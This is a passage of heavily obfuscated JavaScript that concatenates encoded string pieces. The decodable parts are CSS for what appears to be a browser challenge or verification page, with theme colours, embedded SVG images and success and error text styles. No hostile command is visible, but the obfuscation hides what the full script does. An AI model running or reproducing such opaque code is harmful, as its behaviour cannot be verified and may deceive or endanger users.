4,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b0,0x2ed,0x49a)+_0x20b6cc(0x697,0x693,0x6e0,0x773)+_0x50bc79(0x10d9,0xe8f,0xb9f,0x1150)+_0x20b6cc(0x5bd,0x701,0x7f0,0x3)+_0x50bc79(0x52a,0x7c0,0x7e9,0x5b1)+_0x20b6cc(0x553,0x87f,0xee6,0x9b8)+_0x50bc79(-0x17c,0x47c,0x9f3,0xa97)+_0x50bc79(0xcd5,0x8c6,0x746,0xae5)+'g6MnJlbX1A'+_0x50bc79(0xea2,0xcfd,0x138a,0xa28)+_0x50bc79(0xad8,0x8bc,0xad7,0x4cc)+_0x20b6cc(-0x3e6,0x1b6,0x113,0x6ae)+'5tYWluLWNv'+'bnRlbnR7bW'+_0x20b6cc(0xc65,0xf71,0x95e,0x15d5)+_0x50bc79(0x80b,0xd6d,0xdcf,0x790)+_0x20b6cc(0x896,0x9e7,0x892,0x88c)+_0x50bc79(0x5ed,0x5e5,0x231,0x6ae)+_0x50bc79(0x1da,0x4bb,-0xc9,-0x53)+_0x20b6cc(0x7aa,0xb41,0xe65,0xc2c)+'t3aWR0aDox'+_0x20b6cc(0x7e0,0xb0b,0x10b9,0x86c)+_0x20b6cc(0x136f,0xd80,0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,